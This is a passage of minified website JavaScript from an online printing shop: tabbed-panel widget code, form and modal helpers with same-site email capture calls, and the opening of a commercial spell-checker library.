t)i&&t[r]==undefined||(n[r]=t[r])},Spry.Widget.TabbedPanels.prototype.getTabGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length)return n[0]}return null},Spry.Widget.TabbedPanels.prototype.getTabs=function(){var t=[],n=this.getTabGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getContentPanelGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length>1)return n[1]}return null},Spry.Widget.TabbedPanels.prototype.getContentPanels=function(){var t=[],n=this.getContentPanelGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getIndex=function(n,t){if(n=this.getElement(n),n&&t&&t.length)for(var i=0;i<t.length;i++)if(n==t[i])return i;return-1},Spry.Widget.TabbedPanels.prototype.getTabIndex=function(n){var t=this.getIndex(n,this.getTabs());return t<0&&(t=this.getIndex(n,this.getContentPanels())),t},Spry.Widget.TabbedPanels.prototype.getCurrentTabIndex=function(){return this.currentTabIndex},Spry.Widget.TabbedPanels.prototype.getTabbedPanelCount=function(){return Math.min(this.getTabs().length,this.getContentPanels().length)},Spry.Widget.TabbedPanels.addEventListener=function(n,t,i,r){try{n.addEventListener?n.addEventListener(t,i,r):n.attachEvent&&n.attachEvent("on"+t,i)}catch(u){}},Spry.Widget.TabbedPanels.prototype.cancelEvent=function(n){return n.preventDefault?n.preventDefault():n.returnValue=!1,n.stopPropagation?n.stopPropagation():n.cancelBubble=!0,!1},Spry.Widget.TabbedPanels.prototype.onTabClick=function(n,t){return this.showPanel(t),this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.onTabMouseOver=function(n,t){return this.addClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabMouseOut=function(n,t){return this.removeClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabFocus=function(n,t){return this.hasFocus=!0,this.addClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.prototype.onTabBlur=function(n,t){return this.hasFocus=!1,this.removeClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.KEY_UP=38,Spry.Widget.TabbedPanels.KEY_DOWN=40,Spry.Widget.TabbedPanels.KEY_LEFT=37,Spry.Widget.TabbedPanels.KEY_RIGHT=39,Spry.Widget.TabbedPanels.prototype.onTabKeyDown=function(n,t){var f=n.keyCode,r,i,u;if(!this.hasFocus||f!=this.previousPanelKeyCode&&f!=this.nextPanelKeyCode)return!0;for(r=this.getTabs(),i=0;i<r.length;i++)if(r[i]==t&&(u=!1,f==this.previousPanelKeyCode&&i>0?u=r[i-1]:f==this.nextPanelKeyCode&&i<r.length-1&&(u=r[i+1]),u)){this.showPanel(u),u.focus();break}return this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.preorderTraversal=function(n,t){var r=!1,i;if(n&&(r=t(n),n.hasChildNodes()))for(i=n.firstChild;!r&&i;){r=this.preorderTraversal(i,t);try{i=i.nextSibling}catch(u){i=null}}return r},Spry.Widget.TabbedPanels.prototype.addPanelEventListeners=function(n){var i=this,u,r;Spry.Widget.TabbedPanels.addEventListener(n,"click",function(t){return i.onTabClick(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseover",function(t){return i.onTabMouseOver(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseout",function(t){return i.onTabMouseOut(t,n)},!1),this.enableKeyboardNavigation&&(u=null,r=null,this.preorderTraversal(n,function(t){if(t.nodeType==1){var i=n.attributes.getNamedItem("tabindex");if(i)return u=t,!0;r||t.nodeName.toLowerCase()!="a"||(r=t)}return!1}),u?this.focusElement=u:r&&(this.focusElement=r),this.focusElement&&(Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"focus",function(t){return i.onTabFocus(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"blur",function(t){return i.onTabBlur(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"keydown",function(t){return i.onTabKeyDown(t,n)},!1)))},Spry.Widget.TabbedPanels.prototype.showPanel=function(n){var i=-1,t;if(i=typeof n=="number"?n:this.getTabIndex(n),!(!i<0)&&!(i>=this.getTabbedPanelCount())){var u=this.getTabs(),r=this.getContentPanels(),f=Math.max(u.length,r.length);for(t=0;t<f;t++)t!=i&&(u[t]&&this.removeClassName(u[t],this.tabSelectedClass),r[t]&&(this.removeClassName(r[t],this.panelVisibleClass),r[t].style.display="none"));this.addClassName(u[i],this.tabSelectedClass),this.addClassName(r[i],this.panelVisibleClass),r[i].style.display="block",this.currentTabIndex=i}},Spry.Widget.TabbedPanels.prototype.attachBehaviors=function(){for(var u=this.getTabs(),i=this.getContentPanels(),r=this.getTabbedPanelCount(),t=0;t<r;t++)this.addPanelEventListeners(u[t],i[t]);this.showPanel(this.defaultTab)}})();
var print123=print123||{};print123.CaptureEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CreateQuickAccount",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:null,error:null})},print123.ValidateEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CaptureEmailUK",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:function(t){t.d?$j(".DB_BorderError").hide().find(".DB_ErrorText").find("span").eq(0).text(""):n!=""&&$j(".DB_BorderError").show().find(".DB_ErrorText").find("span").eq(0).text("Please enter a valid email address!")},error:null})};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui={},print123.forms.ui.buildFormContainer=function(n,t,i,r,u,f,e){var v=this,l=document.createElement("div"),s,h,o,c,a;return print123.core.ui.clear(l),s=new print123.core.ui.Table(3,5,"0px","0px",u+"px"),o=s.getCell(0,0),o.setAttribute("width","36px"),o.setAttribute("height","16px"),o.id="tdLTSlice1_"+n,o.className=e,o=s.getCell(0,1),o.setAttribute("width","14px"),o=s.getCell(0,2),o.setAttribute("width","12px"),o=s.getCell(0,3),o.setAttribute("width","40px"),o=s.getCell(0,4),o.setAttribute("width","828px"),o=s.getCell(1,0),o.id="tdLT_"+n,o.setAttribute("height","19px"),o.className=f,o=s.getCell(1,1),o=s.getCell(1,2),s.mergeCells(1,2,4),i&&(h=document.createElement("div"),h.id="divTitle_"+n,h.appendChild(i),o.appendChild(h)),o=s.getCell(2,0),o.id="tdLTSlice2_"+n,o.setAttribute("height","19px"),o.className=e,o=s.getCell(2,1),o=s.getCell(2,2),s.mergeCells(2,2,4),r&&(c=document.createElement("div"),c.id="divSubTitle_"+n,c.appendChild(r),o.appendChild(c)),a=t(),o.appendChild(a),l.appendChild(s.element),l},print123.forms.ui.createModal=function(n,t,i){var f=this,u=document.createElement("div"),r;return u.className="FORMS_modalContainer",u.style.width=String(n)+"px",u.style.height=String(t)+"px",r=document.createElement("iframe"),r.width=String(n)+"px",r.height=String(t)+"px",r.src=i,r.scrolling="no",r.frameBorder="0",u.appendChild(r),u},print123.forms.ui.createRemainingFieldsMessage=function(n){var s=this,i=document.createElement("div"),u,t,o,e,r,f;return i.className="FORMS_messagePrompt_border",i.style.paddingLeft="4px",i.style.paddingRight="4px",i.style.paddingTop="1px",i.style.paddingBottom="1px",i.style.width="304px",u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","30px"),o=document.createElement("img"),o.src="/images/transparent.gif",o.className="FORMS_blue_exclamation",t.appendChild(o),t=u.getCell(0,1),t.setAttribute("width","4px"),t=u.getCell(0,2),t.setAttribute("width","262px"),e=document.createElement("span"),e.className="FORMS_messagePromptText",e.innerHTML="Only&nbsp;",t.appendChild(e),r=document.createElement("span"),r.id="",r.className="FORMS_messagePromptHighlight",r.innerHTML=n,t.appendChild(r),f=document.createElement("span"),f.className="FORMS_messagePromptText",f.innerHTML="&nbsp;left to fill out to proceed...",t.appendChild(f),i.appendChild(u.element),i},print123.forms.ui.prepareRemainingFieldsMessage=function(n,t){var i,r;return print123.core.ui.clear(n),i="fields",t==1&&(i="field"),r=this.createRemainingFieldsMessage(String(t)+" more "+i)},print123.forms.ui.resetFormState=function(n){for(var r,i,t=0;t<n.length;t++)r=document.getElementById(n[t].field),i=document.getElementById(n[t].message),n[t].type=="text"&&n[t].errorstate!==0&&(r.className=n[t].fieldCSS),i.innerHTML=""},print123.forms.ui.suppressKeypressOnForm=function(n){document.onkeypress=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1},document.onkeydown=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1}},print123.forms.ui.keyPress=function(n,t){var u=[8,9,17,18,35,36,37,38,39,40,46,112,113,114,115,116,117,118,119,120,121,122,123,127],r=!1,i;for(n=="numbers"&&(t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105)&&(r=!0),i=0;i<u.length;i++)if(t.keyCode==u[i]){r=!0;break}return r},print123.forms.ui.prepareStatesForDDL=function(n){for(var r=this,i=[],t=0;t<n.length;t++)i[t]={view:n[t].FullName,value:n[t].Abbreviation};return i},print123.forms.ui.getStateIndex=function(n,t){for(var u=this,r=0,i=0;i<n.length;i++)if(n[i].Abbreviation==t){r=i;break}return r},print123.forms.ui.getStateAbbreviation=function(n,t){return n[t].Abbreviation},print123.forms.ui.buildCustomDDL=function(n,t,i,r,u){r==null&&(r=10),u==null&&(u=print123.forms.enums.ddlDefaultSize.normal);var e={ddlSize:u,dataArray:n,totalWidth:t,rowsVisible:8,blurOpacity:r,selectedIndex:i,defaultView:""};return new print123.forms.ui.DropDownList(e)},print123.forms.ui.fadeOut=function(n,t,i,r,u){n.style.opacity=r/100,n.style.filter="alpha(opacity="+r+")";var f=r,e=0,s=function(){e<=i?(f-=r/i,n.style.opacity=f/100,n.style.filter="alpha(opacity="+f+")",e+=1):(clearInterval(o),u&&u())},o=setInterval(s,t/i)},print123.forms.ui.showLoadingCursor=function(){var n=this;this.loadingCursorImg||(this.loadingCursorImg=document.createElement("img"),this.loadingCursorImg.src="/images/skins/en-US/default/icons/ajax-loader_arrows.gif",this.loadingCursorImg.style.position="absolute",this.loadingCursorImg.style.zIndex=4e3,this.loadingCursorDelegate=function(t){var i=print123.core.window.getScrollPosition();n.loadingCursorImg.style.left=t.clientX+12+i.x+"px",n.loadingCursorImg.style.top=t.clientY-5+i.y+"px"},this.loadingCursorLoad=function(){n.loadingCursorVisible=1,document.body.appendChild(n.loadingCursorImg),$addHandler(document,"mousemove",n.loadingCursorDelegate)}),this.loadingCursorActive||(this.loadingCursorActive=1,this.loadingCursorTimeout=setTimeout(this.loadingCursorLoad,250))},print123.forms.ui.hideLoadingCursor=function(){this.loadingCursorActive&&(clearTimeout(this.loadingCursorTimeout),this.loadingCursorActive=0,this.loadingCursorVisible&&(this.loadingCursorVisible=0,document.body.removeChild(this.loadingCursorImg),$removeHandler(document,"mousemove",this.loadingCursorDelegate)))},print123.forms.ui.alert=function(n,t,i,r,u,f){var o=document.createElement("div"),s,e;o.className="FORMS_modalTextBold",o.innerHTML=t,i==null&&(i=0),r==null&&(r=!0),u==null&&(u=120),s={title:n,messageType:i,width:354,height:u,content:o,mode:0,showOpacity:r},e=new print123.forms.ui.Notify(s),e.buildUI(),e.onOK=f,e.call()},print123.forms.ui.confirm=function(n,t,i,r,u,f,e,o){var h,c,s;o==null&&(o="FORMS_modalTextBold"),h=document.createElement("div"),h.className=o,h.innerHTML=t,f==null&&(f=120),u==null&&(u=0),e==null&&(e=!0),c={title:n,messageType:u,width:354,height:f,content:h,mode:2,showOpacity:e},s=new print123.forms.ui.Notify(c),s.onYes=i,s.onNo=r,s.buildUI(),s.call()},print123.forms.ui.checkFieldCompletion=function(n){for(var u=0,t=0,r,i,t=0;t<n.length;t++)r=n[t].evaluate,i=n[t].errorstate,r==!0&&i!=0&&(u+=1);return u},print123.forms.ui.getAdditionalControls=function(n,t,i,r){var a=this,l=document.createElement("div"),e=new print123.core.ui.Table(6,2,"0px","0px"),u=e.getCell(0,0),o,f,h,c,s;return u.setAttribute("width","146px"),u=e.getCell(0,1),u.setAttribute("width","532px"),i&&(u=e.getCell(1,1),o=new print123.core.ui.Table(1,3,"0px","0px"),o.element.className="Member_FormLabel",f=o.getCell(0,0),f.setAttribute("width","20px"),i.type="checkbox",i.className="Member_FormLabel",f.appendChild(i),i.checked=!0,f=o.getCell(0,1),f.setAttribute("width","8px"),f=o.getCell(0,2),f.setAttribute("width","484px"),h=document.createElement("span"),h.innerHTML="I would like to receive promotions from 123print and partner companies.",f.appendChild(h),u.appendChild(o.element),u=e.getCell(2,0),u.height="10px"),u=e.getCell(3,1),n.control=document.createElement("a"),n.control.className=n.disabledCSS,n.control.style.marginLeft="0px",n.control.disabled=!0,print123.core.event.clearHandlers(n.control),print123.core.event.addHandler(n.control,"focus",function(){n.control.blur()}),print123.core.event.addHandler(n.control,"click",function(){t&&t()}),c=document.createElement("span"),c.innerHTML="Next",n.control.appendChild(c),u.appendChild(n.control),r&&(u=e.getCell(4,0),u.height="10px",u=e.getCell(5,1),s=document.createElement("a"),s.className="Member_SmallBlueLink",s.innerHTML="Forgot your password?",u.appendChild(s),print123.core.event.clearHandlers(s),print123.core.event.addHandler(s,"click",function(){r.open()})),l.appendChild(e.element),l},print123.forms.ui.checkUpdateButton=function(n,t){for(var r=!0,i=0;i<n.length;i++)if(n[i].errorstate!==0){r=!1;break}return r?this.enableButton(t):this.disableButton(t),r},print123.forms.ui.disableButton=function(n){n.control.disabled=!0,n.control.className=n.disabledCSS},print123.forms.ui.enableButton=function(n){n.control.disabled=!1,n.control.className=n.enabledCSS},print123.forms.ui.buildURL=function(n,t){var i=document.location.toString().split("#")[0];return i+="#view="+n,t&&(i+="&p="+t),i},print123.forms.ui.getCurrentPageFromURL=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValue(n,"p"),pageNo&&pageNo>0&&(t=pageNo)),t},print123.forms.ui.buildURLAjax=function(n,t){var i=document.location.toString().split("#")[0];return i+="#view/"+n,t!=null&&(i+="/page"+t),i},print123.forms.ui.getCurrentPageFromURLAjax=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValueAjax(n,"page"),pageNo&&pageNo>0&&(t=pageNo)),t};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Notify=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.mode=this.enums.notify.close,n.mode!=null&&(this.mode=n.mode),this.messageType=this.enums.messageType.info,n.messageType!=null&&(this.messageType=n.messageType),this.content=document.createElement("div"),n.content&&(this.content=n.content),this.title="",n.title&&(this.title=n.title),this.width=354,n.width!=null&&(this.width=n.width),this.height=140,n.height!=null&&(this.height=n.height),this.showOpacity=!0,n.showOpacity!=null&&(this.showOpacity=n.showOpacity),this.customButtons=null,n.customButtons!=null&&(this.customButtons=n.customButtons),this.modalControl=null},print123.forms.ui.Notify.prototype.buildUI=function(){var g=this,p=this.width-10,k=this.height-40,d=p-68,r,e,f,s,t,u,n,h,b,y,l,o,c,v,i,a,w;print123.core.ui.clear(this.element),this.element.className="FORMS_modalContainer",this.element.style.width=String(this.width)+"px",this.title!=""&&(r=document.createElement("div"),r.className="FORMS_modalTitle",r.style.paddingTop="4px",r.style.paddingBottom="4px",r.style.paddingLeft="6px",r.style.width="100%",r.style.height="16px",r.innerHTML=this.title,this.element.appendChild(r)),e=document.createElement("div"),e.style.height="8px",this.element.appendChild(e),f=document.createElement("div"),f.style.width=String(p)+"px",f.style.height=String(k)+"px",f.style.padding="4px",this.element.appendChild(f),s=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=s.getCell(0,0),t.setAttribute("width","48px"),t.setAttribute("valign","top"),u=document.createElement("img"),u.src="/images/transparent.gif",t.appendChild(u);switch(this.messageType){case this.enums.messageType.info:u.className="FORMS_Notification-info";break;case this.enums.messageType.success:u.className="FORMS_Notification-success";break;case this.enums.messageType.warn:u.className="FORMS_Notification-warn";break;case this.enums.messageType.failure:u.className="FORMS_Notification-failure"}t=s.getCell(0,1),t.setAttribute("width","20px"),t=s.getCell(0,2),t.setAttribute("width",String(d)+"px"),t.setAttribute("valign","top"),e=document.createElement("div"),e.style.height="16px",t.appendChild(e),t.appendChild(this.content),f.appendChild(s.element),n=document.createElement("div"),n.style.textAlign="center",n.style.width="100%",n.style.height="30px",this.element.appendChild(n);switch(this.mode){case this.enums.notify.okOnly:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h);break;case this.enums.notify.okCancel:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),b=this.buildButton("Sprite_Ctrl_cancelSelection FORMS_button_default","onCancel"),n.appendChild(b);break;case this.enums.notify.yesNo:y=this.buildButton("Sprite_Ctrl_btn-yes FORMS_button_default","onYes"),n.appendChild(y),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),l=this.buildButton("Sprite_Ctrl_btn-no FORMS_button_default","onNo"),n.appendChild(l);break;case this.enums.notify.custom:if(this.customButtons)for(o=0;o<this.customButtons.length;o++)c=this.customButtons[o],v=this.buildButton(c.cssStyle,c.eventName),n.appendChild(v),o!==this.customButtons.length-1&&(i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i));break;default:a=this.buildButton("Sprite_Ctrl_closeSelection FORMS_button_default","onClose"),n.appendChild(a)}w={showOpacity:this.showOpacity,closeButtonVisible:!1},this.modalControl=new print123.core.ui.ModalPopup(this.width+46,this.height+80,this.element,w)},print123.forms.ui.Notify.prototype.buildButton=function(n,t){var r=this,i=document.createElement("img");return i.src="/images/transparent.gif",i.className=n,print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.trigger("blur")}),print123.core.event.addHandler(i,"click",function(){r.modalControl.close(),r.raiseEvent(t)}),i},print123.forms.ui.Notify.prototype.call=function(){this.modalControl.open()};
function contains(n,t){return n.contains?n!=t&&n.contains(t):!!(n.compareDocumentPosition(t)&16)}function checkHover(n,t){var e=getEvent(n),r=e.rawEvent,i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function getEvent(n){return n||window.event}function checkHoverChooseDesign(n,t){var r=getEvent(n),i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function showMask(){var n=$j("body"),r=60,u,t,i;this.mask.style.zIndex=100,this.mask.style.backgroundColor="#ffffff",this.mask.style.display="block",this.mask.style.opacity=r/100,this.mask.style.filter="alpha(opacity="+r+")",u=n[0].offsetWidth,t=n[0].offsetHeight,this.mask.style.width=u+"px",this.mask.style.height=t+"px",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundImage="url(/images/skins/en-US/default/icons/ajax-loader-transparent.gif)",i=290+parseInt(document.documentElement.scrollTop)+parseInt(document.body.scrollTop)+"px",this.mask.style.backgroundPosition="center "+i,this.mask.style.backgroundRepeat="no-repeat",n.append(this.mask)}function hideMask(){try{var t=this;$j(this.mask).fadeOut(250,function(){$j(this).empty().remove()})}catch(n){}}var mask=document.createElement("div");


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/UltimateSpellInclude/UltimateSpell.core.js
body_size: 6771
content:
////////////////////////////////////////////////////////////
// This software is solely the property of Karamasoft LLC. /
//   Copyright 2010 Karamasoft LLC. All rights reserved.   /
//                  www.karamasoft.com                     /
////////////////////////////////////////////////////////////

var usda0=navigator.appVersion.toLowerCase(); var usda1=usda0.indexOf('msie'); var usda2; if (usda1 != -1) { usda2=parseFloat(usda0.substring(usda1+5,usda0.indexOf(';',usda1))); } var usda3=(navigator.userAgent.indexOf('Opera') != -1); var usde46=(navigator.userAgent.indexOf('Safari') != -1); var usda4=(usda1 != -1 && !usda3) ? true : false; var usda5=(usda4 && usda2 >= 5) ? true : false; var usda6=(usda4 && usda2 >= 6) ? true : false; var usde32=(usda4 && navigator.userAgent.match(/^Mozilla\/4\.0 [(]compatible; MSIE \d\.0; Windows NT 5\.1/) != null); var usde39=(usda4 && navigator.userAgent.match(/^Mozilla\/4\.0 [(]compatible; MSIE 8\.0; Windows NT 6\.[01]/) != null); var usda7=(!usda4 && document.getElementById) ? true : false; var usda8='UltimateSpell.callback.aspx'; var usdb0=2; var usdb8=512; var usdc0='|'; var usdc1=','; var usde47='-'; var usdc2=80; var usdc3='usdi'; var usd3c='usayti'; var usd4c='UltimateSpell.ayt.css'; var usd5c='_i'; var usd6c='[WORD]'; var usdb66=2147483647; var usde48=465; var usde49=305; var usde50=350; var usde51=350; var usde52=225; var usde53=270; var usde54=-26; var usde55='UltimateSpell.synonym.htm'; var usde56='ue0bde638f4194ed79297b67ed54e9093'; var usde57='ec4264ba_485c_4af8_be5a_0d2a1e1def20'; var usd2n=' '; var usd7c=0; var usd8c=1; var usd9c=2; var usd0d=3; var usd1d=4; var usde58=5; var usde59=6; var usdz9='inc'; var usdc4='dic'; var usd0a='cus'; var usdd2='xh'; var usd1a='atd'; var usdc5='max'; var usdc9='cid'; var usdd3='iu'; var usdd4='ii'; var usdd5='im'; var usdd6='ie'; var usdd7='in'; var usdd8='if'; var usdd9='ir'; var usde0='ih'; var usd4b='ic'; var usde1='txt'; var usde60='gc'; var usde61='sy'; var usd2d='block'; var usd3d='none'; var usdb56='___Frame'; var usdb57='xEditingArea'; var usd2r='\x73\x70\x61\x6E'; var usd3r='\x3C'+usd2r+usd2n; var usd4r='\x3C\x2F'+usd2r+'\x3E'; var usd7r='SpellAsYouTypeContextMenu'; var usd8r='SpellAsYouTypeContextMenuItem'; var usd9r='SpellAsYouTypeContextMenuItemOver'; var usd2s='SpellAsYouTypeContextMenuDisabledItem'; var usd3s='SpellAsYouTypeContextMenuSeparator'; var usda70; var usda83='_I'; var usd4s=0; var usde62=6; var usde63=7; var usde64=8; var usde65=9; var usde66=10; var usde67=11; var usde68='Cut'; var usde69='Copy'; var usde70='Paste'; var usde71='Delete'; var usde72='SelectAll'; var usd4d; var usdi9; var usdb79; var usdb95=false; var UltimateSpells; function usdj2(usdj3,usdj4) { usdj4=(usdj4) ? usdj4 : window; if (usda4) { return usdj4.document.all[usdj3]; } else if (usda7) { return usdj4.document.getElementById(usdj3); } } function AddEventHandler(obj,usdb23,usdb24) { if (obj.attachEvent) { obj.attachEvent('on'+usdb23,usdb24); } else if (obj.addEventListener) { obj.addEventListener(usdb23,usdb24,true); } } function RemoveEventHandler(obj,usdb23,usdb24) { if (obj.detachEvent) { obj.detachEvent('on'+usdb23,usdb24); } else if (obj.removeEventListener) { obj.removeEventListener(usdb23,usdb24,true); } } function usd9y(usd5u) { if (usda4) { usd5u.returnValue=false; } else if (usda7) { usd5u.stopPropagation(); usd5u.preventDefault(); } } function usdj5(usdj6,usdj7) { if (usda5 || usda3) { usdj6.insertAdjacentHTML("beforeEnd",usdj7); } else if (usda7) { var usdj8=document.createRange(); usdj8.setStartBefore(document.body.lastChild); var usdj9=usdj8.createContextualFragment(usdj7); usdj6.appendChild(usdj9); } } function usdk0(usdk1,usdk2) { if (usda4) { usdk1.insertBefore(usdk2); } else if (usda7) { usdk1.appendChild(usdk2); } } function usd5d(usdb14,usd6d) { var usd7d=usdb14.styleSheets; for (var i=usd7d.length-1; i >= 0; i--) { if (usd7d[i].href && usd7d[i].href.indexOf(usd6d) != -1) { return true; } } return false; } function usde73(usde74) { if (usde74 && !usd5d(document,usde74)) { if (usda4) { document.createStyleSheet(usde74); } else if (usda7) { var usde75=document.createElement('link'); usde75.rel='stylesheet'; usde75.type='text/css'; usde75.href=usde74; document.getElementsByTagName("head")[0].appendChild(usde75); } } } function usdb25(usdl0) { var usde38=usd7t(usdl0,'zIndex'); return (!isNaN(usde38) && usde38 != 0) ? usde38 : usde37; } function usdk3() { var usdh8=null; if (window.XMLHttpRequest) { try { usdh8=new XMLHttpRequest(); } catch (e) { usdh8=null; } } else if (window.ActiveXObject) { try { usdh8=new ActiveXObject('Microsoft.XMLHTTP'); } catch (e) { try { usdh8=new ActiveXObject('Msxml2.XMLHTTP'); } catch (e) { usdh8=null; } } } return usdh8; } function usdk5(usd1e,usda8,usd2e,usd3e,usdk8,usd4e) { var usdh8=usdk3(); if (usdh8) { var usd5e=new Object(); usd5e.usdh8=usdh8; usd5e.usd1e=usd1e; usd5e.usd3e=usd3e; usd5e.usdk8=usdk8; usd5e.usd4e=usd4e; usd6e(usd4d,usd5e); usdh8.open("GET",usda8,true); usdh8.onreadystatechange=usd7e; usdh8.send(null); } else { var usdh9=usdj2(usd2e); usdh9.usd3e=usd3e; usdh9.usdk8=usdk8; usdh9.usd4e=usd4e; usdh9.src=usda8; } } function usd6e(usd8e,usd9e) { var i=0; for (var usdn3=usd8e.length; (i < usdn3) && usd8e[i]; i++); usd8e[i]=usd9e; } function usd7e() { var usd5e; for (i=0; i < usd4d.length; i++) { usd5e=usd4d[i]; if (usd5e && usd5e.usdh8 && (usd5e.usdh8.readyState == 4)) { var usd1e=usd5e.usd1e; var usd3e=usd5e.usd3e; var usdk8=usd5e.usdk8; var usd4e=usd5e.usd4e; var usd9a=usd5e.usdh8.responseText; usd4d[i]=null; UltimateSpells[usd1e].usdt7(usd9a,usd3e,usdk8,usd4e); } } } function usd0f(usd1f,usd2f,usdk1) { if (!usdj2(usd1f)) { var usd4v=document.createElement("iframe"); usd4v.id=usd1f; usd4v.name=usd1f; usd4v.src=(usd2f) ? usd2f : ""; usd4v.style.width="0px"; usd4v.style.height="0px"; usd4v.frameBorder="0"; usd4v.marginHeight="0"; usd4v.marginWidth="0"; if (usdk1 && typeof(usdk1.insertAdjacentElement) != 'undefined') { usdk1.insertAdjacentElement("afterEnd",usd4v); } else { usdk0(document.body,usd4v); } } return usdj2(usd1f); } function HandleSpellIframeOnload(usd1e) { var usd2e=UltimateSpells[usd1e].usd2e; var usd8a=window.frames[usd2e]; if (usd8a.spellError) { var usdh9=usdj2(usd2e); UltimateSpells[usd1e].usdt7(usd8a.spellError,usdh9.usd3e,usdh9.usdk8,usdh9.usd4e); } } function usdm9(usdn0,usdn1) { var usdn2=false; for (var i=0,usdn3=usdn0.length; i < usdn3; i++) { if (usdn0[i] == usdn1) { usdn2=true; break; } } return usdn2; } function usdn5(usdn0,usdn1,usdn6) { var usdn7=true; if (!usdn6) { usdn7=!usdm9(usdn0,usdn1); } if (usdn7) { usdn0[usdn0.length]=usdn1; } return usdn7; } function usd3f() { this.usd4f=[]; } usd3f.prototype.usd5f=function(s) { this.usd4f[this.usd4f.length]=s; }; usd3f.prototype.usd6f=function() { return this.usd4f.join(''); }; function usdk9(c) { return (c == usd2n || c == '\f' || c == '\n' || c == '\r' || c == '\t' || c == '\u00A0' || c == '\u2028' || c == '\u2029'); } function usdl3(c) { return (usdk9(c) || c == '<' || c == '>'); } function usdl4(c) { return (c == '.' || c == '?' || c == '!'); } function usdl5(c) { return (c == ')' || c == '"' || c == '\''); } function usdl6(c) { return (usdk9(c) || usdl5(c)); } function usdv5(c) { return (usdl3(c) || usdl4(c)); } function usdl7(c) { return (usdl3(c) || usdl5(c)); } function usdl8(s,usdl9) { var usdm0=s.lastIndexOf('<',usdl9); var usdm1=s.lastIndexOf('>',usdl9); var usdm2=s.indexOf('<',usdl9); var usdm3=s.indexOf('>',usdl9); return ((usdm0 > usdm1) && (usdm3 == -1 || usdm2 > usdm3)); } function usdm4(s) { var i=s.length-1; while (i >= 0 && (!usdv5(s.charAt(i)) || usdl8(s,i))) i--; if (s.charAt(i) == '<') i--; s=s.substring(0,(i > 0) ? (i+1) : s.length); return s; } function usde76(s,usde77) { var usdr5=s.length; while (usde77 < usdr5-3 && s.charAt(usde77+2) == '\r' && s.charAt(usde77+3) == '\n') { usde77=usde77+2; } return s.substring(0,usde77+2); } function usde78(s) { var usds1=s.length-1; while (usds1 >= 0 && !(usdl4(s.charAt(usds1)) && usdl7(s.charAt(usds1+1)))) usds1--; if (usds1 != s.length-1) { s=s.substring(0,usds1+1); } return s; } function usdm5(s) { return s.replace(/<[^>]+>/g,''); } function usdm6(s,usdm7,usdm8) { var re=new RegExp('\\b'+usdm7+'\\b','g'); return s.replace(re,usdm8); } function usdk7(usdk8,usdj4) { var s=''; var usdl0=usdj2(usdk8,usdj4); if (usdl0) { switch (usdl0.tagName.toLowerCase()) { case 'input': case 'textarea': s=usdl0.value; break; case 'div': case 'span': case 'body': s=usdl0.innerHTML; break; case 'iframe': if (!usda4 || usdl0.contentWindow.document.readyState == 'complete') { var usd4v=usdb58(usdl0); if (usd4v) { usdl0=usd4v; } s=usdl0.contentWindow.document.body.innerHTML; } break; } } return s; } function 